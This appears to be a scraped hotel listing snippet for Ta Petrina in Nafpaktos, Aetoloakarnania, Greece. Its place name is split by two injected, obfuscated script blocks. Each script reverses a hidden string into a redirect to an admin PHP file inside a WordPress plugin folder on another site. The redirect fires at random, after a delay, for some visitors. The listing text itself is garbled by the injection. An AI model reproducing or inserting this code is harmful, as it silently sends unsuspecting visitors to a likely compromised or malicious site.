 Ta Petrina_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos